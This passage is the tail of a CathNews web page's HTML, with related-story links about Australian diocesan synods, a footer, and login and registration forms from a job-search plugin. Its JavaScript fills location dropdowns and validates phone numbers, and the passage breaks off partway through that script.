<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="f5dfb7647c91d2335926b8b1-text/javascript"></script>
<script type="f5dfb7647c91d2335926b8b1-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="f5dfb7647c91d2335926b8b1-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/12/15/melbourne-archdiocese-to-hold-synod-in-2026/" title="Melbourne Archdiocese to hold Synod in 2026">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/12/1215melb-Melbourne-Synod-Supplied-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/12/15/melbourne-archdiocese-to-hold-synod-in-2026/">Melbourne Archdiocese to hold Synod in 2026</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/26/toowoomba-set-to-hold-diocesan-synod/" title="Toowoomba set to hold Diocesan Synod">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1126howe-Bishop-Ken-Howell-holds-up-the-signed-decree-convoking-the-Diocesan-Synod-ToowoombaDiocese-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/26/toowoomba-set-to-hold-diocesan-synod/">Toowoomba set to hold Diocesan Synod</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/10/07/archbishop-oregan-calls-on-adelaide-faithful-to-pray-for-synod/" title="Archbishop O’Regan calls on Adelaide faithful to pray for synod">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/10/07/archbishop-oregan-calls-on-adelaide-faithful-to-pray-for-synod/">Archbishop O’Regan calls on Adelaide faithful to pray for synod</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/08/13/cairns-diocese-takes-big-step-in-synod-process/" title="Cairns Diocese takes big step in Synod process">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/08/0813cair-Cairns-Synod-Members-meet-on-August-2-Cairns-Diocese-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/08/13/cairns-diocese-takes-big-step-in-synod-process/">Cairns Diocese takes big step in Synod process</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="f5dfb7647c91d2335926b8b1-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2024%2F02%2F05%2Fthree-hundred-parish-priests-invited-to-listening-session-in-rome%2F&amp;_wpnonce=e0a59d9707">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-1011724">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-1011724" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="28069">

                            
                            <input data-id="1011724" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="1011724">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="1011724">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-1011724" name="remember_password">

                                    <label for="r-1011724"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-1112360"></div>

        
            <script type="f5dfb7647c91d2335926b8b1-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1112360 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1112360',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1112360.done(function (response) {

                        jQuery('#jobsearch-aterreg-1112360').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-1011724" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-1011724" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_1011724" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="1011724"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="1011724">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-6625547"></div>

        
            <script type="f5dfb7647c91d2335926b8b1-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_6625547 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '6625547',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_6625547.done(function (response) {

                        jQuery('#jobsearch-aterreg-6625547').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-1011724" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-1011724" data-jid="28069" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_1011724" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_1011724" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_1011724" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-1011724" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_1011724"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_1011724" type="hidden" name="dial_code">
        <input id="contry_code_1011724" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="f5dfb7647c91d2335926b8b1-text/javascript">
        function jobseachPhoneValidInit1011724() {
            var input_1011724 = document.querySelector("#pt_user_phone_1011724");
            var iti_1011724 = intlTelInput(input_1011724, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1768451241"
            });
            var reset_phone_field_1011724 = function () {
                input_1011724.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_1011724.addEventListener('blur', function () {
                reset_phone_field_1011724();
                if (input_1011724.value.trim()) {
                    if (iti_1011724.isValidNumber()) {
                        jQuery(input_1011724).css({'border': '1px solid #efefef'});
                    } else {
                        input_1011724.classList.add("phone-input-error");
                        jQuery(input_1011724).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_1011724').val('+' + iti_1011724.getSelectedCountryData().dialCode);
            jQuery('#contry_code_1011724').val(iti_1011724.getSelectedCountryData().iso2);
            //
            input_1011724.addEventListener('countrychange', () => {
                jQuery('#dial_code_1011724').val('+' + iti_1011724.getSelectedCountryData().dialCode);
                jQuery('#contry_code_1011724').val(iti_1011724.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_1011724', function () {
            if (jQuery('#phon-fieldcon-1011724').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_1011724').removeAttr('placeholder');
                jobseachPhoneValidInit1011724();
            }
            jQuery('#phon-fieldcon-1011724').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_1011724', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-1011724').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_1011724').removeAttr('placeholder');
                jobseachPhoneValidInit1011724();
            }
            jQuery('#phon-fieldcon-1011724').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_1011724" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="f5dfb7647c91d2335926b8b1-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper1011724 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon1011724').empty();
                            jQuery('#jobsearch-gdapilocs-citycon1011724').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId1011724"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId1011724");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '27458c9333',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId1011724').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon1011724').empty();
                            jQuery('#jobsearch-gdapilocs-statecon1011724').append('<select placeholder="Select State"  class="states location2-states" id="stateId1011724" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId1011724, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '27458c9333',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId1011724').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '27458c9333',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper1011724.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper1011724.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper1011724.stripslashes(jobsearch_sloc_country) == api_scrapper1011724.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper1011724.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper1011724.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper1011724.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper1011724.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper1011724.readCountryFile(jQuery('#countryId1011724'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper1011724.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper1011724.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper1011724.readCountryFile(jQuery('#countryId1011724'), result.countryCode);
                            api_scrapper1011724.readStateFile(result.countryCode, jQuery('#stateId1011724'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '27458c9333',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
